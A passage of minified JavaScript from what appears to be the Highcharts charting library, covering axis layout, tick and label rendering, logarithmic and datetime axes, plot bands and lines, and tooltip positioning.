t=this.chart,e=this.options,i=e.offsets||[0,0,0,0],o=this.horiz,r=this.width=Math.round(re(rt(e.width,t.plotWidth-i[3]+i[1]),t.plotWidth)),n=this.height=Math.round(re(rt(e.height,t.plotHeight-i[0]+i[2]),t.plotHeight)),s=this.top=Math.round(re(rt(e.top,t.plotTop+i[0]),t.plotHeight,t.plotTop)),a=this.left=Math.round(re(rt(e.left,t.plotLeft+i[3]),t.plotWidth,t.plotLeft));this.bottom=t.chartHeight-n-s,this.right=t.chartWidth-r-a,this.len=Math.max(o?r:n,0),this.pos=o?a:s},t.prototype.getExtremes=function(){var t=this.logarithmic;return{min:t?oq(t.lin2log(this.min)):this.min,max:t?oq(t.lin2log(this.max)):this.max,dataMin:this.dataMin,dataMax:this.dataMax,userMin:this.userMin,userMax:this.userMax}},t.prototype.getThreshold=function(t){var e=this.logarithmic,i=e?e.lin2log(this.min):this.min,o=e?e.lin2log(this.max):this.max;return null===t||t===-1/0?t=i:t===1/0?t=o:i>t?t=i:o<t&&(t=o),this.translate(t,0,1,0,1)},t.prototype.autoLabelAlign=function(t){var e=(rt(t,0)-90*this.side+720)%360,i={align:"center"};return o1(this,"autoLabelAlign",i,function(t){e>15&&e<165?t.align="right":e>195&&e<345&&(t.align="left")}),i.align},t.prototype.tickSize=function(t){var e,i=this.options,o=rt(i["tick"===t?"tickWidth":"minorTickWidth"],"tick"===t&&this.isXAxis&&!this.categories?1:0),r=i["tick"===t?"tickLength":"minorTickLength"];o&&r&&("inside"===i[t+"Position"]&&(r=-r),e=[r,o]);var n={tickSize:e};return o1(this,"afterTickSize",n),n.tickSize},t.prototype.labelMetrics=function(){var t=this.chart.renderer,e=this.ticks,i=e[Object.keys(e)[0]]||{};return this.chart.renderer.fontMetrics(i.label||i.movedLabel||t.box)},t.prototype.unsquish=function(){var t,e,i=this.options.labels,o=i.padding||0,r=this.horiz,n=this.tickInterval,s=this.len/(((this.categories?1:0)+this.max-this.min)/n),a=i.rotation,h=oq(.8*this.labelMetrics().h),l=Math.max(this.max-this.min,0),d=function(t){var e=(t+2*o)/(s||1);return(e=e>1?Math.ceil(e):1)*n>l&&t!==1/0&&s!==1/0&&l&&(e=Math.ceil(l/n)),oq(e*n)},c=n,p=Number.MAX_VALUE;if(r){if(!i.staggerLines&&(o6(a)?e=[a]:s<i.autoRotationLimit&&(e=i.autoRotation)),e)for(var u=void 0,f=void 0,g=0,v=e;g<v.length;g++){var m=v[g];(m===a||m&&m>=-90&&m<=90)&&(f=(u=d(Math.abs(h/Math.sin(oj*m))))+Math.abs(m/360))<p&&(p=f,t=m,c=u)}}else c=d(.75*h);return this.autoRotation=e,this.labelRotation=rt(t,o6(a)?a:0),i.step?n:c},t.prototype.getSlotWidth=function(t){var e=this.chart,i=this.horiz,o=this.options.labels,r=Math.max(this.tickPositions.length-(this.categories?0:1),1),n=e.margin[3];if(t&&o6(t.slotWidth))return t.slotWidth;if(i&&o.step<2&&!this.isRadial)return o.rotation?0:(this.staggerLines||1)*this.len/r;if(!i){var s=o.style.width;if(void 0!==s)return parseInt(String(s),10);if(n)return n-e.spacing[3]}return .33*e.chartWidth},t.prototype.renderUnsquish=function(){var t,e=this.chart,i=e.renderer,o=this.tickPositions,r=this.ticks,n=this.options.labels,s=n.style,a=this.horiz,h=this.getSlotWidth(),l=Math.max(1,Math.round(h-(a?2*(n.padding||0):n.distance||0))),d={},c=this.labelMetrics(),p=s.lineClamp,u=null!=p?p:Math.floor(this.len/(o.length*c.h))||1,f=0;o9(n.rotation)||(d.rotation=n.rotation||0),o.forEach(function(t){var e,i=r[t];i.movedLabel&&i.replaceMovedLabel();var o=(null===(e=i.label)||void 0===e?void 0:e.textPxLength)||0;o>f&&(f=o)}),this.maxLabelLength=f,this.autoRotation?f>l&&f>c.h?d.rotation=this.labelRotation:this.labelRotation=0:h&&(t=l),d.rotation&&(t=f>.5*e.chartHeight?.33*e.chartHeight:f,p||(u=1)),this.labelAlign=n.align||this.autoLabelAlign(this.labelRotation),this.labelAlign&&(d.align=this.labelAlign),o.forEach(function(e){var i=r[e],o=i&&i.label,n=s.width,a={};o&&(o.attr(d),i.shortenLabel?i.shortenLabel():t&&!n&&"nowrap"!==s.whiteSpace&&(t<(o.textPxLength||0)||"SPAN"===o.element.tagName)?o.css(o0(a,{width:"".concat(t,"px"),lineClamp:u})):!o.styles.width||a.width||n||o.css({width:"auto"}),i.rotation=d.rotation)},this),this.tickRotCorr=i.rotCorr(c.b,this.labelRotation||0,0!==this.side)},t.prototype.hasData=function(){return this.series.some(function(t){return t.hasData()})||this.options.showEmpty&&oK(this.min)&&oK(this.max)},t.prototype.addTitle=function(t){var e,i=this.chart.renderer,o=this.horiz,r=this.opposite,n=this.options.title,s=this.chart.styledMode;this.axisTitle||((e=n.textAlign)||(e=(o?{low:"left",middle:"center",high:"right"}:{low:r?"right":"left",middle:"center",high:r?"left":"right"})[n.align]),this.axisTitle=i.text(n.text||"",0,0,n.useHTML).attr({zIndex:7,rotation:n.rotation||0,align:e}).addClass("highcharts-axis-title"),s||this.axisTitle.css(o4(n.style)),this.axisTitle.add(this.axisGroup),this.axisTitle.isNew=!0),s||n.style.width||this.isRadial||this.axisTitle.css({width:this.len+"px"}),this.axisTitle[t?"show":"hide"](t)},t.prototype.generateTick=function(t){var e=this.ticks;e[t]?e[t].addLabel():e[t]=new oH(this,t)},t.prototype.createGroups=function(){var t=this,e=this.axisParent,i=this.chart,o=this.coll,r=this.options,n=i.renderer,s=function(i,s,a){return n.g(i).attr({zIndex:a}).addClass("highcharts-".concat(o.toLowerCase()).concat(s," ")+(t.isRadial?"highcharts-radial-axis".concat(s," "):"")+(r.className||"")).add(e)};this.axisGroup||(this.gridGroup=s("grid","-grid",r.gridZIndex),this.axisGroup=s("axis","",r.zIndex),this.labelGroup=s("axis-labels","-labels",r.labels.zIndex))},t.prototype.getOffset=function(){var t,e,i,o,r=this,n=r.chart,s=r.horiz,a=r.options,h=r.side,l=r.ticks,d=r.tickPositions,c=r.coll,p=n.inverted&&!r.isZAxis?[1,0,3,2][h]:h,u=r.hasData(),f=a.title,g=a.labels,v=o6(a.crossing),m=n.axisOffset,y=n.clipOffset,x=[-1,1,1,-1][h],b=0,k=0,M=0;if(r.showAxis=t=u||a.showEmpty,r.staggerLines=r.horiz&&g.staggerLines||void 0,r.createGroups(),u||r.isLinked?(d.forEach(function(t){r.generateTick(t)}),r.renderUnsquish(),r.reserveSpaceDefault=0===h||2===h||({1:"left",3:"right"})[h]===r.labelAlign,rt(g.reserveSpace,!v&&null,"center"===r.labelAlign||null,r.reserveSpaceDefault)&&d.forEach(function(t){M=Math.max(l[t].getLabelSize(),M)}),r.staggerLines&&(M*=r.staggerLines),r.labelOffset=M*(r.opposite?-1:1)):o7(l,function(t,e){t.destroy(),delete l[e]}),(null==f?void 0:f.text)&&!1!==f.enabled&&(r.addTitle(t),t&&!v&&!1!==f.reserveSpace&&(r.titleOffset=b=r.axisTitle.getBBox()[s?"height":"width"],k=oK(e=f.offset)?0:rt(f.margin,s?5:10))),r.renderLine(),r.offset=x*rt(a.offset,m[h]?m[h]+(a.margin||0):0),r.tickRotCorr=r.tickRotCorr||{x:0,y:0},o=0===h?-r.labelMetrics().h:2===h?r.tickRotCorr.y:0,i=Math.abs(M)+k,M&&(i-=o,i+=x*(s?rt(g.y,r.tickRotCorr.y+x*g.distance):rt(g.x,x*g.distance))),r.axisTitleMargin=rt(e,i),r.getMaxLabelDimensions&&(r.maxLabelDimensions=r.getMaxLabelDimensions(l,d)),"colorAxis"!==c&&y){var w=this.tickSize("tick");m[h]=Math.max(m[h],(r.axisTitleMargin||0)+b+x*r.offset,i,d&&d.length&&w?w[0]+x*r.offset:0);var S=!r.axisLine||a.offset?0:r.axisLine.strokeWidth()/2;y[p]=Math.max(y[p],S)}o1(this,"afterGetOffset")},t.prototype.getLinePath=function(t){var e=this.chart,i=this.opposite,o=this.offset,r=this.horiz,n=this.left+(i?this.width:0)+o,s=e.chartHeight-this.bottom-(i?this.height:0)+o;return i&&(t*=-1),e.renderer.crispLine([["M",r?this.left:n,r?s:this.top],["L",r?e.chartWidth-this.right:n,r?s:e.chartHeight-this.bottom]],t)},t.prototype.renderLine=function(){this.axisLine||(this.axisLine=this.chart.renderer.path().addClass("highcharts-axis-line").add(this.axisGroup),this.chart.styledMode||this.axisLine.attr({stroke:this.options.lineColor,"stroke-width":this.options.lineWidth,zIndex:7}))},t.prototype.getTitlePosition=function(t){var e=this.horiz,i=this.left,o=this.top,r=this.len,n=this.options.title,s=e?i:o,a=this.opposite,h=this.offset,l=n.x,d=n.y,c=this.chart.renderer.fontMetrics(t),p=t?Math.max(t.getBBox(!1,0).height-c.h-1,0):0,u={low:s+(e?0:r),middle:s+r/2,high:s+(e?r:0)}[n.align],f=(e?o+this.height:i)+(e?1:-1)*(a?-1:1)*(this.axisTitleMargin||0)+[-p,p,c.f,-p][this.side],g={x:e?u+l:f+(a?this.width:0)+h+l,y:e?f+d-(a?this.height:0)+h:u+d};return o1(this,"afterGetTitlePosition",{titlePosition:g}),g},t.prototype.renderMinorTick=function(t,e){var i=this.minorTicks;i[t]||(i[t]=new oH(this,t,"minor")),e&&i[t].isNew&&i[t].render(null,!0),i[t].render(null,!1,1)},t.prototype.renderTick=function(t,e,i){var o=this.isLinked,r=this.ticks;(!o||t>=this.min&&t<=this.max||this.grid&&this.grid.isColumn)&&(r[t]||(r[t]=new oH(this,t)),i&&r[t].isNew&&r[t].render(e,!0,-1),r[t].render(e))},t.prototype.render=function(){var t,e,i=this,o=i.chart,r=i.logarithmic,n=o.renderer,s=i.options,a=i.isLinked,h=i.tickPositions,l=i.axisTitle,d=i.ticks,c=i.minorTicks,p=i.alternateBands,u=s.stackLabels,f=s.alternateGridColor,g=s.crossing,v=i.tickmarkOffset,m=i.axisLine,y=i.showAxis,x=ep(n.globalAnimation);if(i.labelEdge.length=0,i.overlap=!1,[d,c,p].forEach(function(t){o7(t,function(t){t.isActive=!1})}),o6(g)){var b=this.isXAxis?o.yAxis[0]:o.xAxis[0],k=[1,-1,-1,1][this.side];if(b){var M=b.toPixels(g,!0);i.horiz&&(M=b.len-M),i.offset=k*M}}if(i.hasData()||a){var w=i.chart.hasRendered&&i.old&&o6(i.old.min);i.minorTickInterval&&!i.categories&&i.getMinorTickPositions().forEach(function(t){i.renderMinorTick(t,w)}),h.length&&(h.forEach(function(t,e){i.renderTick(t,e,w)}),v&&(0===i.min||i.single)&&(d[-1]||(d[-1]=new oH(i,-1,null,!0)),d[-1].render(-1))),f&&h.forEach(function(n,s){e=void 0!==h[s+1]?h[s+1]+v:i.max-v,s%2==0&&n<i.max&&e<=i.max+(o.polar?-v:v)&&(p[n]||(p[n]=new th.PlotLineOrBand(i,{})),t=n+v,p[n].options={from:r?r.lin2log(t):t,to:r?r.lin2log(e):e,color:f,className:"highcharts-alternate-grid"},p[n].render(),p[n].isActive=!0)}),i._addedPlotLB||(i._addedPlotLB=!0,(s.plotLines||[]).concat(s.plotBands||[]).forEach(function(t){i.addPlotBandOrLine(t)}))}[d,c,p].forEach(function(t){var e=[],i=x.duration;o7(t,function(t,i){t.isActive||(t.render(i,!1,0),t.isActive=!1,e.push(i))}),rr(function(){for(var i=e.length;i--;)t[e[i]]&&!t[e[i]].isActive&&(t[e[i]].destroy(),delete t[e[i]])},t!==p&&o.hasRendered&&i?i:0)}),m&&(m[m.isPlaced?"animate":"attr"]({d:this.getLinePath(m.strokeWidth())}),m.isPlaced=!0,m[y?"show":"hide"](y)),l&&y&&(l[l.isNew?"attr":"animate"](i.getTitlePosition(l)),l.isNew=!1),u&&u.enabled&&i.stacking&&i.stacking.renderStackTotals(),i.old={len:i.len,max:i.max,min:i.min,transA:i.transA,userMax:i.userMax,userMin:i.userMin},i.isDirty=!1,o1(this,"afterRender")},t.prototype.redraw=function(){this.visible&&(this.render(),this.plotLinesAndBands.forEach(function(t){t.render()})),this.series.forEach(function(t){t.isDirty=!0})},t.prototype.getKeepProps=function(){return this.keepProps||t.keepProps},t.prototype.destroy=function(t){var e=this,i=e.plotLinesAndBands,o=this.eventOptions;if(o1(this,"destroy",{keepEvents:t}),t||ri(e),[e.ticks,e.minorTicks,e.alternateBands].forEach(function(t){o$(t)}),i)for(var r=i.length;r--;)i[r].destroy();for(var n in["axisLine","axisTitle","axisGroup","gridGroup","labelGroup","cross","scrollbar"].forEach(function(t){e[t]&&(e[t]=e[t].destroy())}),e.plotLinesAndBandsGroups)e.plotLinesAndBandsGroups[n]=e.plotLinesAndBandsGroups[n].destroy();o7(e,function(t,i){-1===e.getKeepProps().indexOf(i)&&delete e[i]}),this.eventOptions=o},t.prototype.drawCrosshair=function(t,e){var i,o,r,n,s=this.crosshair,a=rt(s&&s.snap,!0),h=this.chart,l=this.cross;if(o1(this,"drawCrosshair",{e:t,point:e}),t||(t=this.cross&&this.cross.e),s&&!1!==(oK(e)||!a)){if(a?oK(e)&&(o=rt("colorAxis"!==this.coll?e.crosshairPos:null,this.isXAxis?e.plotX:this.len-e.plotY)):o=t&&(this.horiz?t.chartX-this.pos:this.len-t.chartY+this.pos),oK(o)&&(n={value:e&&(this.isXAxis?e.x:rt(e.stackY,e.y)),translatedValue:o},h.polar&&o0(n,{isCrosshair:!0,chartX:t&&t.chartX,chartY:t&&t.chartY,point:e}),i=this.getPlotLinePath(n)||null),!oK(i)){this.hideCrosshair();return}r=this.categories&&!this.isRadial,l||(this.cross=l=h.renderer.path().addClass("highcharts-crosshair highcharts-crosshair-"+(r?"category ":"thin ")+(s.className||"")).attr({zIndex:rt(s.zIndex,2)}).add(),!h.styledMode&&(l.attr({stroke:s.color||(r?t8.parse("#ccd3ff").setOpacity(.25).get():"#cccccc"),"stroke-width":rt(s.width,1)}).css({"pointer-events":"none"}),s.dashStyle&&l.attr({dashstyle:s.dashStyle}))),l.show().attr({d:i}),r&&!s.width&&l.attr({"stroke-width":this.transA}),this.cross.e=t}else this.hideCrosshair();o1(this,"afterDrawCrosshair",{e:t,point:e})},t.prototype.hideCrosshair=function(){this.cross&&this.cross.hide(),o1(this,"afterHideCrosshair")},t.prototype.update=function(t,e){var i=this.chart;t=o4(this.userOptions,t),this.destroy(!0),this.init(i,t),i.isDirtyBox=!0,rt(e,!0)&&i.redraw()},t.prototype.remove=function(t){for(var e=this.chart,i=this.coll,o=this.series,r=o.length;r--;)o[r]&&o[r].remove(!1);oJ(e.axes,this),oJ(e[i]||[],this),e.orderItems(i),this.destroy(),e.isDirtyBox=!0,rt(t,!0)&&e.redraw()},t.prototype.setTitle=function(t,e){this.update({title:t},e)},t.prototype.setCategories=function(t,e){this.update({categories:t},e)},t.keepProps=["coll","extKey","hcEvents","len","names","series","userMax","userMin"],t}(),ra=tI.addEvent,rh=tI.getMagnitude,rl=tI.normalizeTickInterval,rd=tI.timeUnits;!function(t){function e(){return this.chart.time.getTimeTicks.apply(this.chart.time,arguments)}function i(){if("datetime"!==this.type){this.dateTime=void 0;return}this.dateTime||(this.dateTime=new o(this))}t.compose=function(t){return t.keepProps.includes("dateTime")||(t.keepProps.push("dateTime"),t.prototype.getTimeTicks=e,ra(t,"afterSetType",i)),t};var o=function(){function t(t){this.axis=t}return t.prototype.normalizeTimeTickInterval=function(t,e){var i,o=e||[["millisecond",[1,2,5,10,20,25,50,100,200,500]],["second",[1,2,5,10,15,30]],["minute",[1,2,5,10,15,30]],["hour",[1,2,3,4,6,8,12]],["day",[1,2]],["week",[1,2]],["month",[1,2,3,4,6]],["year",null]],r=o[o.length-1],n=rd[r[0]],s=r[1];for(i=0;i<o.length&&(n=rd[(r=o[i])[0]],s=r[1],!o[i+1]||!(t<=(n*s[s.length-1]+rd[o[i+1][0]])/2));i++);n===rd.year&&t<5*n&&(s=[1,2,5]);var a=rl(t/n,s,"year"===r[0]?Math.max(rh(t/n),1):1);return{unitRange:n,count:a,unitName:r[0]}},t.prototype.getXDateFormat=function(t,e){var i=this.axis,o=i.chart.time;return i.closestPointRange?o.getDateFormat(i.closestPointRange,t,i.options.startOfWeek,e)||o.resolveDTLFormat(e.year).main:o.resolveDTLFormat(e.day).main},t}();t.Additions=o}(W||(W={}));var rc=W,rp=tI.addEvent,ru=tI.normalizeTickInterval,rf=tI.pick;!function(t){function e(){var t;"logarithmic"!==this.type?this.logarithmic=void 0:null!==(t=this.logarithmic)&&void 0!==t||(this.logarithmic=new o(this))}function i(){var t=this.logarithmic;t&&(this.lin2val=function(e){return t.lin2log(e)},this.val2lin=function(e){return t.log2lin(e)})}t.compose=function(t){return t.keepProps.includes("logarithmic")||(t.keepProps.push("logarithmic"),rp(t,"afterSetType",e),rp(t,"afterInit",i)),t};var o=function(){function t(t){this.axis=t}return t.prototype.getLogTickPositions=function(t,e,i,o){var r=this.axis,n=r.len,s=r.options,a=[];if(o||(this.minorAutoInterval=void 0),t>=.5)t=Math.round(t),a=r.getLinearTickPositions(t,e,i);else if(t>=.08){var h=Math.floor(e),l=void 0,d=void 0,c=void 0,p=void 0,u=void 0,f=void 0,g=void 0;for(l=t>.3?[1,2,4]:t>.15?[1,2,4,6,8]:[1,2,3,4,5,6,7,8,9],d=h;d<i+1&&!g;d++)for(c=0,p=l.length;c<p&&!g;c++)(u=this.log2lin(this.lin2log(d)*l[c]))>e&&(!o||f<=i)&&void 0!==f&&a.push(f),f>i&&(g=!0),f=u}else{var v=this.lin2log(e),m=this.lin2log(i),y=o?r.getMinorTickInterval():s.tickInterval,x=s.tickPixelInterval/(o?5:1),b=o?n/r.tickPositions.length:n;t=ru(t=rf("auto"===y?null:y,this.minorAutoInterval,(m-v)*x/(b||1))),a=r.getLinearTickPositions(t,v,m).map(this.log2lin),o||(this.minorAutoInterval=t/5)}return o||(r.tickInterval=t),a},t.prototype.lin2log=function(t){return Math.pow(10,t)},t.prototype.log2lin=function(t){return Math.log(t)/Math.LN10},t}();t.Additions=o}(G||(G={}));var rg=G,rv=tI.erase,rm=tI.extend,ry=tI.isNumber;!function(t){var e;function i(t){return this.addPlotBandOrLine(t,"plotBands")}function o(t,i){var o=this,r=this.userOptions,n=new e(this,t);if(this.visible&&(n=n.render()),n){if(this._addedPlotLB||(this._addedPlotLB=!0,(r.plotLines||[]).concat(r.plotBands||[]).forEach(function(t){o.addPlotBandOrLine(t)})),i){var s=r[i]||[];s.push(t),r[i]=s}this.plotLinesAndBands.push(n)}return n}function r(t){return this.addPlotBandOrLine(t,"plotLines")}function n(t,e,i){i=i||this.options;var o,r,n=this.getPlotLinePath({value:e,force:!0,acrossPanes:i.acrossPanes}),s=[],a=this.horiz,h=!ry(this.min)||!ry(this.max)||t<this.min&&e<this.min||t>this.max&&e>this.max,l=this.getPlotLinePath({value:t,force:!0,acrossPanes:i.acrossPanes}),d=1;if(l&&n)for(h&&(r=l.toString()===n.toString(),d=0),o=0;o<l.length;o+=2){var c=l[o],p=l[o+1],u=n[o],f=n[o+1];("M"===c[0]||"L"===c[0])&&("M"===p[0]||"L"===p[0])&&("M"===u[0]||"L"===u[0])&&("M"===f[0]||"L"===f[0])&&(a&&u[1]===c[1]?(u[1]+=d,f[1]+=d):a||u[2]!==c[2]||(u[2]+=d,f[2]+=d),s.push(["M",c[1],c[2]],["L",p[1],p[2]],["L",f[1],f[2]],["L",u[1],u[2]],["Z"])),s.isFlat=r}return s}function s(t){this.removePlotBandOrLine(t)}function a(t){var e=this.plotLinesAndBands,i=this.options,o=this.userOptions;if(e){for(var r=e.length;r--;)e[r].id===t&&e[r].destroy();[i.plotLines||[],o.plotLines||[],i.plotBands||[],o.plotBands||[]].forEach(function(e){for(r=e.length;r--;)(e[r]||{}).id===t&&rv(e,e[r])})}}function h(t){this.removePlotBandOrLine(t)}t.compose=function(t,l){var d=l.prototype;return d.addPlotBand||(e=t,rm(d,{addPlotBand:i,addPlotLine:r,addPlotBandOrLine:o,getPlotBandPath:n,removePlotBand:s,removePlotLine:h,removePlotBandOrLine:a})),l}}(X||(X={}));var rx=X,rb=function(){return(rb=Object.assign||function(t){for(var e,i=1,o=arguments.length;i<o;i++)for(var r in e=arguments[i])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},rk=tI.addEvent,rM=tI.arrayMax,rw=tI.arrayMin,rS=tI.defined,rA=tI.destroyObjectProperties,rT=tI.erase,rC=tI.fireEvent,rO=tI.merge,rP=tI.objectEach,rE=tI.pick,rL=function(){function t(t,e){this.axis=t,this.options=e,this.id=e.id}return t.compose=function(e,i){return rk(e,"afterInit",function(){var t=this;this.labelCollectors.push(function(){for(var e,i=[],o=0,r=t.axes;o<r.length;o++)for(var n=r[o],s=0,a=n.plotLinesAndBands;s<a.length;s++){var h=a[s],l=h.label,d=h.options;!l||(null===(e=null==d?void 0:d.label)||void 0===e?void 0:e.allowOverlap)||i.push(l)}return i})}),rx.compose(t,i)},t.prototype.render=function(){var t=this;rC(this,"render");var e,i,o,r,n=this.axis,s=this.options,a=n.horiz,h=n.logarithmic,l=s.color,d=s.events,c=s.zIndex,p=void 0===c?0:c,u=n.chart,f=u.renderer,g=u.time,v={},m=g.parse(s.to),y=g.parse(s.from),x=g.parse(s.value),b=s.borderWidth,k=s.label,M=this.label,w=this.svgElem,S=[],A=rS(y)&&rS(m),T=rS(x),C=!w,O={class:"highcharts-plot-"+(A?"band ":"line ")+(s.className||"")},P=A?"bands":"lines";if(!n.chart.styledMode&&(T?(O.stroke=l||"#999999",O["stroke-width"]=rE(s.width,1),s.dashStyle&&(O.dashstyle=s.dashStyle)):A&&(O.fill=l||"#e6e9ff",b&&(O.stroke=s.borderColor,O["stroke-width"]=b))),v.zIndex=p,P+="-"+p,(r=n.plotLinesAndBandsGroups[P])||(n.plotLinesAndBandsGroups[P]=r=f.g("plot-"+P).attr(v).add()),w||(this.svgElem=w=f.path().attr(O).add(r)),rS(x))S=n.getPlotLinePath({value:null!==(e=null==h?void 0:h.log2lin(x))&&void 0!==e?e:x,lineWidth:w.strokeWidth(),acrossPanes:s.acrossPanes});else{if(!(rS(y)&&rS(m)))return;S=n.getPlotBandPath(null!==(i=null==h?void 0:h.log2lin(y))&&void 0!==i?i:y,null!==(o=null==h?void 0:h.log2lin(m))&&void 0!==o?o:m,s)}return!this.eventsAdded&&d&&(rP(d,function(e,i){null==w||w.on(i,function(e){d[i].apply(t,[e])})}),this.eventsAdded=!0),(C||!w.d)&&(null==S?void 0:S.length)?w.attr({d:S}):w&&(S?(w.show(),w.animate({d:S})):w.d&&(w.hide(),M&&(this.label=M=M.destroy()))),k&&(rS(k.text)||rS(k.formatter))&&(null==S?void 0:S.length)&&n.width>0&&n.height>0&&!S.isFlat?(k=rO(rb({align:a&&A?"center":void 0,x:a?!A&&4:10,verticalAlign:!a&&A?"middle":void 0,y:a?A?16:10:A?6:-4,rotation:a&&!A?90:0},A?{inside:!0}:{}),k),this.renderLabel(k,S,A,p)):M&&M.hide(),this},t.prototype.renderLabel=function(t,e,i,o){var r,n=this.axis,s=n.chart.renderer,a=t.inside,h=this.label;h||(this.label=h=s.text(this.getLabelText(t),0,0,t.useHTML).attr({align:t.textAlign||t.align,rotation:t.rotation,class:"highcharts-plot-"+(i?"band":"line")+"-label "+(t.className||""),zIndex:o}),n.chart.styledMode||h.css(rO({fontSize:"0.8em",textOverflow:i&&!a?"":"ellipsis"},t.style)),h.add());var l=e.xBounds||[e[0][1],e[1][1],i?e[2][1]:e[0][1]],d=e.yBounds||[e[0][2],e[1][2],i?e[2][2]:e[0][2]],c=rw(l),p=rw(d),u=rM(l)-c;h.align(t,!1,{x:c,y:p,width:u,height:rM(d)-p}),(!h.alignValue||"left"===h.alignValue||rS(a))&&h.css({width:((null===(r=t.style)||void 0===r?void 0:r.width)||(i&&a?u:90===h.rotation?n.height-(h.alignAttr.y-n.top):(t.clip?n.width:n.chart.chartWidth)-(h.alignAttr.x-n.left)))+"px"}),h.show(!0)},t.prototype.getLabelText=function(t){return rS(t.formatter)?t.formatter.call(this):t.text},t.prototype.destroy=function(){rT(this.axis.plotLinesAndBands,this),delete this.axis,rA(this)},t}(),rB=eY.format,rD=th.composed,rI=th.dateFormats,rz=th.doc,rR=th.isSafari,rN=eZ.distribute,rW=tI.addEvent,rG=tI.clamp,rX=tI.css,rH=tI.discardElement,rY=tI.extend,rF=tI.fireEvent,r_=tI.isArray,rj=tI.isNumber,rU=tI.isObject,rV=tI.isString,rZ=tI.merge,rq=tI.pick,rK=tI.pushUnique,r$=tI.splat,rJ=tI.syncTimeout,rQ=function(){function t(t,e,i){this.allowShared=!0,this.crosshairs=[],this.distance=0,this.isHidden=!0,this.isSticky=!1,this.options={},this.outside=!1,this.chart=t,this.init(t,e),this.pointer=i}return t.prototype.bodyFormatter=function(t){return t.map(function(t){var e=t.series.tooltipOptions,i=t.formatPrefix||"point";return(e[i+"Formatter"]||t.tooltipFormatter).call(t,e[i+"Format"]||"")})},t.prototype.cleanSplit=function(t){this.chart.series.forEach(function(e){var i=e&&e.tt;i&&(!i.isActive||t?e.tt=i.destroy():i.isActive=!1)})},t.prototype.defaultFormatter=function(t){var e,i=this.points||r$(this);return(e=(e=[t.headerFooterFormatter(i[0])]).concat(t.bodyFormatter(i))).push(t.headerFooterFormatter(i[0],!0)),e},t.prototype.destroy=function(){this.label&&(this.label=this.label.destroy()),this.split&&(this.cleanSplit(!0),this.tt&&(this.tt=this.tt.destroy())),this.renderer&&(this.renderer=this.renderer.destroy(),rH(this.container)),tI.clearTimeout(this.hideTimer)},t.prototype.getAnchor=function(t,e){var i,o=this.chart,r=this.pointer,n=o.inverted,s=o.plotTop,a=o.plotLeft;if((t=r$(t))[0].series&&t[0].series.yAxis&&!t[0].series.yAxis.options.reversedStacks&&(t=t.slice().reverse()),this.followPointer&&e)void 0===e.chartX&&(e=r.normalize(e)),i=[e.chartX-a,e.chartY-s];else if(t[0].tooltipPos)i=t[0].tooltipPos;else{var h=0,l=0;t.forEach(function(t){var e=t.pos(!0);e&&(h+=e[0],l+=e[1])}),h/=t.length,l/=t.length,this.shared&&t.length>1&&e&&(n?h=e.chartX:l=e.chartY),i=[h-a,l-s]}return i.map(Math.round)},t.prototype.getClassName=function(t,e,i){var o=this.options,r=t.series,n=r.options;return[o.className,"highcharts-label",i&&"highcharts-tooltip-header",e?"highcharts-tooltip-box":"highcharts-tooltip",!i&&"highcharts-color-"+rq(t.colorIndex,r.colorIndex),n&&n.className].filter(rV).join(" ")},t.prototype.getLabel=function(t){var e=void 0===t?{anchorX:0,anchorY:0}:t,i=e.anchorX,o=e.anchorY,r=this,n=this.chart.styledMode,s=this.options,a=this.split&&this.allowShared,h=this.container,l=this.chart.renderer;if(this.label){var d=!this.label.hasClass("highcharts-label");(!a&&d||a&&!d)&&this.destroy()}if(!this.label){if(this.outside){var c=this.chart,p=c.options.chart.style,u=eF.getRendererType();this.container=h=th.doc.createElement("div"),h.className="highcharts-tooltip-container "+(c.renderTo.className.match(/(highcharts[a-zA-Z0-9-]+)\s?/gm)||""),rX(h,{position:"absolute",top:"1px",pointerEvents:"none",zIndex:Math.max(this.options.style.zIndex||0,(p&&p.zIndex||0)+3)}),this.renderer=l=new u(h,0,0,p,void 0,void 0,l.styledMode)}if(a?this.label=l.g("tooltip"):(this.label=l.label("",i,o,s.shape,void 0,void 0,s.useHTML,void 0,"tooltip").attr({padding:s.padding,r:s.borderRadius}),n||this.label.attr({fill:s.backgroundColor,"stroke-width":s.borderWidth||0}).css(s.style).css({pointerEvents:s.style.pointerEvents||(this.shouldStickOnContact()?"auto":"none")})),r.outside){var f=this.label;[f.xSetter,f.ySetter].forEach(function(t,e){f[e?"ySetter":"xSetter"]=function(i){t.call(f,r.distance),f[e?"y":"x"]=i,h&&(h.style[e?"top":"left"]="".concat(i,"px"))}})}this.label.attr({zIndex:8}).shadow(s.shadow).add()}return h&&!h.parentElement&&th.doc.body.appendChild(h),this.label},t.prototype.getPlayingField=function(){var t=rz.body,e=rz.documentElement,i=this.chart,o=this.distance,r=this.outside;return{width:r?Math.max(t.scrollWidth,e.scrollWidth,t.offsetWidth,e.offsetWidth,e.clientWidth)-2*o-2:i.chartWidth,height:r?Math.max(t.scrollHeight,e.scrollHeight,t.offsetHeight,e.offsetHeight,e.clientHeight):i.chartHeight}},t.prototype.getPosition=function(t,e,i){var o,r,n,s=this.distance,a=this.chart,h=this.outside,l=this.pointer,d=a.inverted,c=a.plotLeft,p=a.plotTop,u=a.polar,f=i.plotX,g=void 0===f?0:f,v=i.plotY,m=void 0===v?0:v,y={},x=d&&i.h||0,b=this.getPlayingField(),k=b.height,M=b.width,w=l.getChartPosition(),S=function(t){return t*w.scaleX},A=function(t){return t*w.scaleY},T=function(i){var o="x"===i;return[i,o?M:k,o?t:e].concat(h?[o?S(t):A(e),o?w.left-s+S(g+c):w.top-s+A(m+p),0,o?M:k]:[o?t:e,o?g+c:m+p,o?c:p,o?c+a.plotWidth:p+a.plotHeight])},C=T("y"),O=T("x"),P=!!i.negative;!u&&(null===(r=null===(o=a.hoverSeries)||void 0===o?void 0:o.yAxis)||void 0===r?void 0:r.reversed)&&(P=!P);var E=!this.followPointer&&rq(i.ttBelow,!u&&!d===P),L=function(t,e,i,o,r,n,a){var l=h?"y"===t?A(s):S(s):s,d=(i-o)/2,c=o<r-s,p=r+s+o<e,u=r-l-i+d,f=r+l-d;if(E&&p)y[t]=f;else if(!E&&c)y[t]=u;else if(c)y[t]=Math.min(a-o,u-x<0?u:u-x);else{if(!p)return!1;y[t]=Math.max(n,f+x+i>e?f:f+x)}},B=function(t,e,i,o,r){if(r<s||r>e-s)return!1;r<i/2?y[t]=1:r>e-o/2?y[t]=e-o-2:y[t]=r-i/2},D=function(t){var 